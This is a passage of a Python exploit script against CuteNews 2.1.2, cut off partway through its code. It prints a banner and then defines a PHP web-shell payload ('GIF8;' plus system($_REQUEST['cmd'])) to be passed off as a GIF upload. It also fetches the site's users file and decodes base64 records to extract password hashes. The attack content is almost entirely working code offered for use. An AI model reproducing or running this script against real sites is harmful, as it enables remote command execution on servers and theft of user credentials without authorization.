 banner = """
   _____     __      _  __                     ___   ___  ___
  / ___/_ __/ /____ / |/ /__ _    _____       |_  | <  / |_  |
 / /__/ // / __/ -_)    / -_) |/|/ (_-<      / __/_ / / / __/
 \___/\_,_/\__/\__/_/|_/\__/|__,__/___/     /____(_)_(_)____/
                        ___  _________
                       / _ \/ ___/ __/
                      / , _/ /__/ _/
                     /_/|_|\___/___/
"""
print (banner)
print ("[->] Usage python3 expoit.py")
print ()
sess = requests.session()
payload = "GIF8;\n<?php system($_REQUEST['cmd']) ?>"
ip = input("Enter the URL> ")
def extract_credentials():
    global sess, ip
    url = f"{ip}/CuteNews/cdata/users/lines"
    encoded_creds = sess.get(url).text
    buff = io.StringIO(encoded_creds)
    chash = buff.readlines()
    if "Not Found" in encoded_creds:
            print ("[-] No hashes were found skipping!!!")
            return
    else:
        for line in chash:
            if "<?php die('Direct call - access denied'); ?>" not in line:
                credentials = b64decode(line)
                try:
                    sha_hash = re.search('"pass";s:64:"(.*?)"', credentials.decode()).group(1)
: